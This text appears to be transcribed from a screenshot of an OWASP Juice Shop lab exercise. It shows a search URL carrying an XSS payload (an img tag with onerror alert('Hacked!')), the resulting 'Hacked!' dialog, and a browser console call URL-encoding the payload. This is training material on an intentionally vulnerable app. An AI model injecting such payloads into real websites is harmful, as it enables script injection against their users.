 OWASP Juice Shop
localhost:3000/search#/search?q=<img src%3D"nun" onerror%3D"alert('Hack
170%
JS
OWASP Juice Shop
0
Search Results
Hacked!
OK
No results found
Try adjusting your search to find what
you're looking for.
Items per page: 12 0 of 0
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Filter output Persist Logs
Errors Warnings Logs Info Debug CSS XHR Requests
encodeURIComponent('<img src="nun" onerror="alert(\'Hacked!\')">');
"%3Cimg%20src%3D%22nun%22%20onerror%3D%22alert('Hacked!')%22%3E"